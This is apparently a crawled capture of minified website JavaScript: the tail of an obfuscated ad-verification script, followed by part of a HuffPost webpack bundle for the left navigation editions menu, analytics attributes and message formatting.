z3=Math['random']()<AB[SQ(0x191)];try{if(z1[SQ(0x189)]&&(z3=!0x1),(zV=z1)[SQ(0x1f3)]&&zV['bv']?(AB[SQ(0x149)]=zV[SQ(0x1f3)],AB[SQ(0x157)]=zV['bv']):(AB[SQ(0x149)]=SQ(0x200),AB['BLOCKER_VERSION']=SQ(0x214)),z1&&z0&&Object['assign'](z1,z0),z1[SQ(0x26e)]=VN,zF=!0x1,(zA=z1)[SQ(0x1fb)]||(zA[SQ(0x1fb)]={},zA[SQ(0x14b)]&&Object['keys'](zA[SQ(0x14b)])[SQ(0x298)]&&(zF=zA[SQ(0x14b)]),On.forEach(function(e){zA.adServerDetails[e]||(zA.adServerDetails[e]=zF&&zF[e]?zF[e]:'-1');})),zA.adServerDetails.adServer||(zA.adServerDetails.adServer='GAM'),zF&&delete zA.dfpDetails,(AB.ADL_HEAVY_AD_REPORT||AB.ADL_HEAVY_AD_BLOCK)&&(z9=z1,As.window&&(AB.ADL_HEAVY_AD_DOMCONTENTLOADED&&As.window.addEventListener('DOMContentLoaded',function(){0<AB.ADL_HEAVY_AD_INTERVAL&&(Va=As.window.setInterval(function(){Vw(z9,'Interval');},AB.ADL_HEAVY_AD_INTERVAL)),Vw(z9,'DOMContentLoaded');}),As.window.addEventListener('load',function(){VB(),Vw(z9,'load'),z9.loadEventFired=!0,Va=As.window.setInterval(function(){Vw(z9,'After_Load_Interval');},1000);}))),z1.markupInDom&&!jt(z1,AB.INCLUSIVE_WHITELIST))return z0.bw&&As.document&&As.document.write(VN),void Fv(As.document);z1.uniqueTagId=z1.currentTagId,z3&&z2&&z2.features&&(z2.features.postplace?(z1.postPlacement=!0,FD(AY.PostPlacement,z1)):z2.features.preplace&&FD(AY.PrePlacement,z1)),As.window&&(As.window.onPageSiteId||function(e,t){var n=null;try{n=e.frameElement;}catch(e){return;}try{if(n){if((n.contentDocument?n.contentDocument.head.outerHTML:'').includes('createTagDetails'))return;var r=n.setAttribute,a=n.removeAttribute;n.setAttribute=function(){'sandbox'===(arguments&&0<arguments.length?arguments[0]:'')||r.apply(this,arguments);},n.removeAttribute=function(){'sandbox'===(arguments&&0<arguments.length?arguments[0]:'')||a.apply(this,arguments);},Object.defineProperty(n,'sandbox',{get:function(){return[];},set:function(){}});}}catch(e){We(t.siteId,'replaceSandboxAttributeMethods',e,t);}}(As.window,z1)),An(z1,!0,As.window,VL,!1),z1.patched=!1,z4=As.window,z5=z1,z4&&AH(z4)&&!z5.navEvent&&!z5.AAI_CW&&z4.addEventListener('pagehide',function(){(function(zx,zC){try{zC.onPageSiteId&&zx[zC.onPageSiteId]&&(w(zx[zC.onPageSiteId]),zx[zC.onPageSiteId]=null,delete zx[zC.onPageSiteId]),(AB.ADL_HEAVY_AD_REPORT||AB.ADL_HEAVY_AD_BLOCK)&&VB(),(AB.PR_SELECTOR||AB.PR_ELEMENT||AB.PR_TAGNAME||AB.PR_VERIFY_METHODS)&&(zo=Fn(Am.SITE_ID),As.window[zo]&&(w(As.window[zo]),As.window[zo]=null,delete As.window[zo])),w(Fa),w(Fw),w(V7),w(Ag),Fs=FK=FY=Fq=FO=Fg=FR=FJ=null,w(FH),Fr=Fi=Fo=FC=Fx=FH=null,w(AB),w(V6),w(Fb),FZ=FW=null,zx.xblacklist=null,zx.xblocker=null,As.reset(),w(As);}catch(zi){}var zo;}(z4,z5),Fd=!0);},{once:!0}),z1.onPageSiteId=VG,z1.DOM_PATCHED_VAR=un,As.window.onPageSiteId||Object.defineProperty(As.window,'onPageSiteId',{value:VG}),z1.markupInDom&&(z8=z1,As.window&&As.window.addEventListener('DOMContentLoaded',zk),'complete'===document.readyState&&zk());}catch(zx){We(z1[SQ(0x175)],SQ(0x1ca),zx,z1);}try{z6=z1,z7=z3,As[SQ(0x1d9)]&&As[SQ(0x1d9)][SQ(0x212)](SQ(0x2ac),function(){var Sd=SQ,zC=setTimeout(function(){zC=void 0x0,zz();},0x7d0);As['window']&&As[Sd(0x1d9)][Sd(0x212)](Sd(0x1c9),function(){return zo=zz,void(zC&&(clearTimeout(zC),zo()));var zo;});},{'once':!0x0});}catch(zC){}}try{z0['bw']&&As['document']&&As[SQ(0x180)][SQ(0x1df)](VN),Fv(As['document']);}catch(zo){}}var z4,z5,z6,z7,z8,z9,zA,zF,zV;function zz(){var SJ=SQ;try{z6['blocked']||z7&&!z6[SJ(0x2c6)]&&FD(AY[SJ(0x138)],z6);}catch(zi){We(z6[SJ(0x175)],SJ(0x1ea),zi,z6);}}function zk(){var SR=SQ;try{VA(z8,As['document']?As['document']['documentElement'][SR(0x15b)]:'',SR(0x169))&&Vf(z8);}catch(zi){We(z8['siteId'],'scanInitialDOMMarkup-loadedFunc',zi,z8);}}}(VR,Vg,null,VY);};return window[zY(0x1d2)]?window[zY(0x1d2)]=[Vd,Vv()]:Object['defineProperty'](window,zY(0x1d2),{'get':function(){return Vd;},'set':function(VR){var Sg=zY,Vg;VR&&0x2===VR[Sg(0x298)]&&VR[0x1]===Vv()&&VR[0x0]&&Sg(0x248)==={}[Sg(0x215)][Sg(0x246)](VR[0x0])&&(VR[0x0][Sg(0x298)]===Vd[Sg(0x298)]||0x5===VR[0x0][Sg(0x298)])&&(Vg=VR[0x0],Vd=Vg);}}),function(){};}());



--- FILE ---
content_type: application/javascript
request_url: https://www.huffpost.com/static-assets/cambria/app/LeftNavTop.7f00d21065487398555f.js
body_size: 26025
content:
/*! For license information please see LeftNavTop.7f00d21065487398555f.js.LICENSE.txt */
(self.webpackChunkcambria=self.webpackChunkcambria||[]).push([[9812,939,4644,2960],{87577:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t._=function(e){return e},t.defineMessages=function(e){return e}},18832:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.findEditionIdFromHostname=t.ClientSafeConfig=void 0;const o=n(r(13911));t.ClientSafeConfig=o.default;const a=r(46005);Object.defineProperty(t,"findEditionIdFromHostname",{enumerable:!0,get:function(){return a.findEditionIdFromHostname}})},73436:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={}},43748:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.com.au"}},92718:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpostbrasil.com"}},69034:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.ca"}},13911:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.ClientSafeEditionMap=void 0;const o=n(r(73436)),a=n(r(43748)),i=n(r(92718)),u=n(r(69034)),s=n(r(59306)),c=n(r(78354)),l=n(r(11251)),f=n(r(67957)),p=n(r(46927)),d=n(r(55816)),m=n(r(73511)),v=n(r(49622)),h=n(r(15046)),y=n(r(20360)),g=n(r(50002)),b=n(r(23962));t.ClientSafeEditionMap={au:a.default,br:i.default,ca:u.default,es:s.default,fr:c.default,gr:l.default,in:f.default,it:p.default,jp:d.default,kr:m.default,mg:v.default,qc:h.default,spoilsuk:y.default,uk:g.default,us:b.default};const _=Object.keys(t.ClientSafeEditionMap),O=Object.entries(t.ClientSafeEditionMap).reduce(((e,[t,r])=>{const n={...o.default,...r};return Object.assign(e,{[t]:n})}),{});t.default={isEditionId:function(e){return _.includes(e)},byEdition:O}},59306:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.es"}},78354:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.fr"}},11251:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.gr"}},67957:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.in"}},46927:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.it"}},55816:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.jp"}},73511:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.kr"}},49622:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpostmaghreb.com"}},15046:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"quebec.huffingtonpost.ca"}},20360:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"thespoils.huffpost.co.uk"}},50002:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.co.uk"}},23962:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpost.com",additional_hostnames:["huffingtonpost.com","buzzfeed.io","huffpost.net"]}},46005:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.findEditionIdFromHostname=void 0;const o=n(r(13911)),a=Object.entries(o.default.byEdition).reduce(((e,[t,r])=>{const n=[r.hostname,...Array.isArray(r.additional_hostnames)?r.additional_hostnames:[]].map((e=>[t,e]));return e.concat(n)}),[]).sort((([e],[t])=>t.split("").reverse().join().localeCompare(e.split("").reverse().join())));t.findEditionIdFromHostname=function(e){const[t=null]=a.find((([,t])=>e.endsWith(t)))||[];return t}},74208:(e,t,r)=>{var n=r(63696);function o(e){return n.createElement("svg",e,n.createElement("path",{d:"M1 1L5 5L9 1",stroke:"#767676",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}o.defaultProps={width:"10",height:"6",viewBox:"0 0 10 6",fill:"none"},e.exports=o,o.default=o},63658:(e,t,r)=>{"use strict";r.r(t),r.d(t,{carmotProviderEnabled:()=>D,primeOrder:()=>I});var n=r(41705),o=r(18832),a=r(2211),i=r.n(a),u=r(21671),s=r.n(u),c=r(78071),l=r.n(c),f=r(18187),p=r.n(f),d=r(35383),m=r.n(d),v=r(5761),h=r.n(v),y=r(95285),g=r.n(y),b=r(59985),_=r.n(b),O=r(32155),w=r.n(O),j=r(88321),P=r.n(j),E=r(26819),x=r.n(E),A=r(41563),C=r.n(A),S=r(51691),T=r.n(S),F=r(55851);function M(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function k(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?M(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):M(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var I=[r.n(F)(),l(),T(),i(),s(),p(),m(),h(),g(),_(),w(),P(),x(),C()].map((function(e){return k(k({},o.ClientSafeConfig.isEditionId(e.id)?o.ClientSafeConfig.byEdition[e.id]:{}),e)}));function D(e){return["us"].indexOf(e)>-1}},46093:(e,t,r)=>{"use strict";if(r.d(t,{Zt:()=>i,g8:()=>u,j9:()=>s}),8234!=r.j)var n=r(68102);var o=r(63696),a=r.n(o);(0,r(41485).defineMessages)({COPYRIGHT:{id:"COPYRIGHT",defaultMessage:"Part of {comscoreFooterText}. ©{year} BuzzFeed, Inc. All rights reserved."}});var i=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).filter((function(e){return e})).map((function(t){return"".concat(e,"--").concat(t)}));return t.unshift(e),t.join(" ")},u=function(e,t,r,o){return t?a().createElement("a",(0,n.A)({href:e},r),o):o},s=function(e){var t=e.condition,r=e.wrap,n=e.children,o=e.wrapElse;return t?r(n):o?o(n):n}},38746:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>E});var n=r(68102),o=r(41705),a=r(92099),i=r(48183),u=r(65810),s=r(74572),c=r(50171),l=r(63696),f=r.n(l),p=r(62688),d=r.n(p),m=r(41485),v=r(46093),h=r(63658),y=r(74208),g=r.n(y),b=r(51227);function _(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function O(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?_(Object(r),!0).forEach((function(t){(0,o.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function w(e,t,r){return t=(0,s.A)(t),(0,u.A)(e,j()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function j(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(j=function(){return!!e})()}(0,m.defineMessages)({EDITIONS_MENU_LABEL:{id:"EDITIONS_MENU_LABEL",defaultMessage:"{editionName} Edition"}});var P=function(e){function t(e){var r;return(0,a.A)(this,t),(r=w(this,t,[e])).state={selectable:r.props.selectable,showOptions:!1},r.handleToggleOptions=r.handleToggleOptions.bind(r),r}return(0,c.A)(t,e),(0,i.A)(t,[{key:"handleToggleOptions",value:function(){this.setState({showOptions:!this.state.showOptions})}},{key:"render",value:function(){var e=this,t=this.props,r=t.modifiers,o=t.editionInfo,a=t.enabledCET,i=this.state,u=i.selectable,s=i.showOptions,c=(0,v.Zt)("editions-menu",r);c+=u?" ".concat(c,"--selectable ").concat(a?"enableCET":""):"";var l=h.primeOrder.filter((function(e){return e.active&&!e.excludeFromNav})).map((function(t,r){var i={};return a&&(i=O(O({},i=(0,b.setLinkCetDataVars)("nav_bar",t.link,t.name,"text","site_header")),{"data-vars-position-in-subunit":r+1,"data-vars-subunit-name":"edition_nav","data-vars-subunit-type":"component"})),t.id===o.id?f().createElement("div",(0,n.A)({key:t.id,className:(0,v.Zt)("editions-menu__list__item",["current"])},i),t.name):f().createElement("a",(0,n.A)({key:t.id,lang:t.locale.slice(0,2).toLowerCase(),href:t.link,className:"editions-menu__list__item yr-track",onClick:e.handleCET},i),t.name)}));return f().createElement("div",{className:c},f().createElement("div",{className:"editions-menu__list"},u?f().createElement(f().Fragment,null,f().createElement("div",{onClick:this.handleToggleOptions,className:"editions-menu__selectable-handler"},f().createElement(g(),{viewBox:"0 0 10 6",className:"editions-menu__selectable-indicator"}),f().createElement(m.FormattedMessage,{id:"EDITIONS_MENU_LABEL",values:{editionName:l.shift()}})),f().createElement("div",{className:"editions-menu__options",style:{display:u&&s?"block":"none"},onMouseLeave:function(){return e.setState({showOptions:!1})}},l)):l))}}])}(f().PureComponent);P.propTypes={modifiers:d().arrayOf(d().string).isRequired};const E=P},75949:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>_});var n=r(68102),o=r(92099),a=r(48183),i=r(65810),u=r(74572),s=r(50171),c=r(63696),l=r.n(c),f=r(62688),p=r.n(f),d=r(41485),m=r(38746);function v(e,t,r){return t=(0,u.A)(t),(0,i.A)(e,h()?Reflect.construct(t,r||[],(0,u.A)(e).constructor):t.apply(e,r))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}(0,d.defineMessages)({CLOSE:{id:"CLOSE",defaultMessage:"Close"},CLOSE_EDITIONS_MENU:{id:"CLOSE_EDITIONS_MENU",defaultMessage:"Close editions menu"},EDITIONS_MENU_LABEL:{id:"EDITIONS_MENU_LABEL",defaultMessage:"{editionName} Edition"}});var y={isOpen:!1},g={isOpen:!0},b=function(e){function t(e){var r;return(0,o.A)(this,t),(r=v(this,t,[e])).state=y,r.toggle=r.toggle.bind(r),r}return(0,s.A)(t,e),(0,a.A)(t,[{key:"toggle",value:function(){this.state.isOpen?this.setState(y):this.setState(g)}},{key:"render",value:function(){var e=this.props.editionInfo,t=this.state.isOpen;return l().createElement("div",{className:"left-nav__top"},l().createElement("button",(0,n.A)({id:"left-nav-close","aria-label":"Close Menu",className:"left-nav__close first-focusable-element"},{"data-vars-item-name":"menu_nav","data-vars-item-type":"button","data-vars-action-type":"close","data-vars-action-value":"menu","data-vars-unit-type":"nav_bar","data-vars-unit-name":"site_header","data-vars-type":"web_content_action","data-vars-subunit-type":"component","data-vars-subunit-name":"hamburger_nav","data-vars-position-in-subunit":0})),l().createElement("button",{className:"left-nav__editions-menu__toggle yr-track","aria-expanded":t,onClick:this.toggle,"aria-label":"Open Editions Menu"},l().createElement(d.FormattedMessage,{id:"EDITIONS_MENU_LABEL",values:{editionName:e.name}})),t?l().createElement("div",{className:"left-nav__editions-menu"},l().createElement(m.default,{editionInfo:e,modifiers:["leftnav"]}),l().createElement("div",{className:"left-nav__editions-menu__close yr-track","aria-label":l().createElement(d.FormattedMessage,{id:"CLOSE_EDITIONS_MENU"}),role:"button","aria-expanded":t,onClick:this.toggle},l().createElement(d.FormattedMessage,{id:"CLOSE"}))):null)}}])}(l().Component);b.propTypes={editionInfo:p().shape({id:p().string,name:p().string,link:p().string}).isRequired};const _=b},48511:(e,t,r)=>{var n=r(63658).primeOrder;e.exports=function(e){return!e||!n.some((function(t){var r=t.hostname;return e.host===r||e.host.endsWith(".".concat(r))}))&&!e.host.endsWith(".huffingtonpost.com")}},19682:e=>{e.exports=function(e){return!(null==e||-1===e.indexOf("://")&&e.indexOf(".")>1||0===e.indexOf("//")||!(-1===e.indexOf("://")||-1===e.indexOf(".")||-1===e.indexOf("/")||e.indexOf(":")>e.indexOf("/"))&&e.indexOf("://")<e.indexOf("."))}},51227:(e,t,r)=>{"use strict";r.r(t),r.d(t,{getRecircCetDataVars:()=>f,setLinkCetDataVars:()=>c,setSubbuzzCetDataVars:()=>d,setWebActionCetDataVars:()=>l,setZoneLevelCetDataVars:()=>p});var n=r(14102),o=(r(95763),r(63658).carmotProviderEnabled,r(18832).findEditionIdFromHostname),a={b:"huffpost_us_3rd_party_674",n:"the_huffington_post_584",l:"huffpost_life_308",br:"huffpost_br_627",ca:"huffpost_ca_629",es:"huffpost_es_19",fr:"huffingtonpost",in:"huffpost_india_124",jp:"huffpost_japan_567",it:"huffpost_it_483",kr:"huffpost_kr_133",qc:"huffpost_qu_bec_18",uk:"huffpost_uk_744",gr:"huffpost_gr_317",spoilsuk:"the_spoils_379"},i=(n(a),new Date("2019-01-22T20:53:00.000Z"),function(e){var t,r="";try{var n=new URL(e);t=n.hostname,r=n.pathname}catch(e){}var i=r.match(/[a-z0-9-]+\/([a-z0-9-]*)_(a|b|l|n|[a-z]{2})_([a-f0-9]{1,24})/);if(i&&i.length){var u=i[2],s=i[3],c=o(t);s.match(/^[0-9]+$/)&&["b","n"].includes(u)&&"us"!==c&&(u=c);var l=a[u];return l||(l=a[c]),l||(l=a.n),[l,s]}return[null,null]}),u=r(48511),s=r(19682);function c(e,t,r,n){var o,a,c=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",l=(arguments.length>5&&void 0!==arguments[5]?arguments[5]:{}).sidebar,f=void 0===l?"":l,p=!1,d=s(t),m=t&&t.includes("entry/"),v=t&&t.includes("games/"),h=t&&t.includes("membership"),y=t;if(d)a=h?"utility":v?"game":m?"buzz":"feed";else{try{o=new URL(t)}catch(e){return{}}(p=u(o))?a="url":m?(a="buzz",y=i(t)[1]):h?(y=o.pathname,a="utility"):(y=o.pathname,a="feed")}return{"data-vars-item-name":r,"data-vars-item-type":n,"data-vars-unit-name":f||c,"data-vars-unit-type":e,"data-vars-target-content-id":y,"data-vars-target-content-type":a,"data-vars-type":p?"web_external_link":"web_internal_link"}}function l(e,t){if(!e)return{};var r=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r={unitName:"right",unitType:"sidebar"},n={unitName:t,unitType:"buzz_body"};if(t){if("header"===e)return{unitName:t,unitType:"buzz_head"};if("footer"===e)return n;if("side"===e)return{unitName:"left",unitType:"sidebar"};if("follow"===e||"sidebar"===e)return r;if("liveblog"===e||"liveblog_copy_link"===e)return n;if("nav_bar"===e)return{unitName:t,unitType:"nav_bar"}}else{if("follow"===e||"sidebar"===e)return r;if("nav_bar"===e)return{unitName:"site_header",unitType:"nav_bar"}}return{unitName:"main",unitType:"feed"}}(e,arguments.length>2&&void 0!==arguments[2]?arguments[2]:""),n="share";return"follow"===e?n="subscribe_follow":"bookmark"===t||"liveblog_copy_link"===e?n="save":["comments","open_notification_center"].includes(t)?n="open":"see_more"===t&&"liveblog"!==e?n="navigate":("more_updates"===t||"see_more"===t&&"liveblog"===e)&&(n="show"),{"data-vars-item-name":t,"data-vars-item-type":"button","data-vars-action-type":n,"data-vars-action-value":t,"data-vars-unit-type":r.unitType,"data-vars-unit-name":r.unitName,"data-vars-type":"web_content_action"}}function f(e,t,r,n){return{"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-subunit-name":r,"data-vars-subunit-type":n}}function p(e){return{"data-vars-subunit-name":e,"data-vars-subunit-type":"package","data-vars-unit-name":"main","data-vars-unit-type":"feed"}}function d(e,t,r,n,o){return{"data-vars-subunit-name":r,"data-vars-subunit-type":n,"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-item-name":o,"data-vars-item-type":"subbuzz"}}},58486:(e,t,r)=>{"use strict";var n=r(84271),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},a={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},u={};function s(e){return n.isMemo(e)?i:u[e.$$typeof]||o}u[n.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0};var c=Object.defineProperty,l=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,m=Object.prototype;e.exports=function e(t,r,n){if("string"!=typeof r){if(m){var o=d(r);o&&o!==m&&e(t,o,n)}var i=l(r);f&&(i=i.concat(f(r)));for(var u=s(t),v=s(r),h=0;h<i.length;++h){var y=i[h];if(!(a[y]||n&&n[y]||v&&v[y]||u&&u[y])){var g=p(r,y);try{c(t,y,g)}catch(e){}}}}return t}},37613:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>n});const n=function(e,t){return void 0===t&&(t={}),function(){for(var r,n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];var a,i=(a=n,JSON.stringify(a.map((function(e){return e&&"object"==typeof e?(t=e,Object.keys(t).sort().map((function(e){var r;return(r={})[e]=t[e],r}))):e;var t})))),u=i&&t[i];return u||(u=new((r=e).bind.apply(r,function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var a=arguments[t],i=0,u=a.length;i<u;i++,o++)n[o]=a[i];return n}([void 0],n))),i&&(t[i]=u)),u}}},99411:(e,t,r)=>{"use strict";function n(e,t){if("undefined"==typeof Intl)return!1;if(!e)throw new Error("locales must be supplied.");Array.isArray(e)||(e=[e]);var r=t||[Intl.DateTimeFormat,Intl.NumberFormat,Intl.PluralRules];return!(0===(r=r.filter(Boolean)).length||t&&r.length!==t.length)&&r.every((function(t){return t.supportedLocalesOf(e).length===e.length}))}r.r(t),r.d(t,{default:()=>n})},77725:(e,t,r)=>{"use strict";var n;function o(e){return e.type===n.literal}function a(e){return e.type===n.argument}function i(e){return e.type===n.number}function u(e){return e.type===n.date}function s(e){return e.type===n.time}function c(e){return e.type===n.select}function l(e){return e.type===n.plural}function f(e){return!(!e||"object"!=typeof e||0!==e.type)}function p(e){return!(!e||"object"!=typeof e||1!==e.type)}r.r(t),r.d(t,{IntlMessageFormat:()=>J,createDefaultFormatters:()=>Y,default:()=>Q,formatHTMLMessage:()=>W,formatToParts:()=>L,formatToString:()=>$}),function(e){e[e.literal=0]="literal",e[e.argument=1]="argument",e[e.number=2]="number",e[e.date=3]="date",e[e.time=4]="time",e[e.select=5]="select",e[e.plural=6]="plural"}(n||(n={}));var d,m=(d=function(e,t){return d=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},d(e,t)},function(e,t){function r(){this.constructor=e}d(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}),v=function(){return v=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},v.apply(this,arguments)},h=function(e){function t(r,n,o,a){var i=e.call(this)||this;return i.message=r,i.expected=n,i.found=o,i.location=a,i.name="SyntaxError","function"==typeof Error.captureStackTrace&&Error.captureStackTrace(i,t),i}return m(t,e),t.buildMessage=function(e,t){function r(e){return e.charCodeAt(0).toString(16).toUpperCase()}function n(e){return e.replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\0/g,"\\0").replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/[\x00-\x0F]/g,(function(e){return"\\x0"+r(e)})).replace(/[\x10-\x1F\x7F-\x9F]/g,(function(e){return"\\x"+r(e)}))}function o(e){return e.replace(/\\/g,"\\\\").replace(/\]/g,"\\]").replace(/\^/g,"\\^").replace(/-/g,"\\-").replace(/\0/g,"\\0").replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/[\x00-\x0F]/g,(function(e){return"\\x0"+r(e)})).replace(/[\x10-\x1F\x7F-\x9F]/g,(function(e){return"\\x"+r(e)}))}function a(e){switch(e.type){case"literal":return'"'+n(e.text)+'"';case"class":var t=e.parts.map((function(e){return Array.isArray(e)?o(e[0])+"-"+o(e[1]):o(e)}));return"["+(e.inverted?"^":"")+t+"]";case"any":return"any character";case"end":return"end of input";case"other":return e.description}}return"Expected "+function(e){var t,r,n=e.map(a);if(n.sort(),n.length>0){for(t=1,r=1;t<n.length;t++)n[t-1]!==n[t]&&(n[r]=n[t],r++);n.length=r}switch(n.length){case 1:return n[0];case 2:return n[0]+" or "+n[1];default:return n.slice(0,-1).join(", ")+", or "+n[n.length-1]}}(e)+" but "+((i=t)?'"'+n(i)+'"':"end of input")+" found.";var i},t}(Error),y=function(e,t){t=void 0!==t?t:{};var r,o,a,i,u={},s={start:at},c=at,l=function(e){return e.join("")},f=function(e){return v({type:n.literal,value:e},xt())},p=tt("argumentElement"),d="{",m=Xe("{",!1),y="}",g=Xe("}",!1),b=function(e){return v({type:n.argument,value:e},xt())},_=tt("numberSkeletonId"),O=/^['\/{}]/,w=et(["'","/","{","}"],!1,!1),j={type:"any"},P=tt("numberSkeletonTokenOption"),E="/",x=Xe("/",!1),A=function(e){return e},C=tt("numberSkeletonToken"),S=function(e,t){return{stem:e,options:t}},T=function(e){return v({type:0,tokens:e},xt())},F="::",M=Xe("::",!1),k=function(e){return e},I=function(e){return e.replace(/\s*$/,"")},D=",",N=Xe(",",!1),R="number",L=Xe("number",!1),$=function(e,t,r){return v({type:"number"===t?n.number:"date"===t?n.date:n.time,style:r&&r[2],value:e},xt())},U="'",H=Xe("'",!1),z=/^[^']/,B=et(["'"],!0,!1),Z=/^[^a-zA-Z'{}]/,V=et([["a","z"],["A","Z"],"'","{","}"],!0,!1),q=/^[a-zA-Z]/,G=et([["a","z"],["A","Z"]],!1,!1),W=function(e){return v({type:1,pattern:e},xt())},K="date",Y=Xe("date",!1),J="time",Q=Xe("time",!1),X="plural",ee=Xe("plural",!1),te="selectordinal",re=Xe("selectordinal",!1),ne="offset:",oe=Xe("offset:",!1),ae=function(e,t,r,o){return v({type:n.plural,pluralType:"plural"===t?"cardinal":"ordinal",value:e,offset:r?r[2]:0,options:o.reduce((function(e,t){var r=t.id,n=t.value,o=t.location;return r in e&&Qe('Duplicate option "'+r+'" in plural element: "'+Ye()+'"',Je()),e[r]={value:n,location:o},e}),{})},xt())},ie="select",ue=Xe("select",!1),se=function(e,t){return v({type:n.select,value:e,options:t.reduce((function(e,t){var r=t.id,n=t.value,o=t.location;return r in e&&Qe('Duplicate option "'+r+'" in select element: "'+Ye()+'"',Je()),e[r]={value:n,location:o},e}),{})},xt())},ce="=",le=Xe("=",!1),fe=function(e,t){return v({id:e,value:t},xt())},pe=function(e,t){return v({id:e,value:t},xt())},de=tt("whitespace pattern"),me=/^[\t-\r \x85\u200E\u200F\u2028\u2029]/,ve=et([["\t","\r"]," ","","‎","‏","\u2028","\u2029"],!1,!1),he=tt("syntax 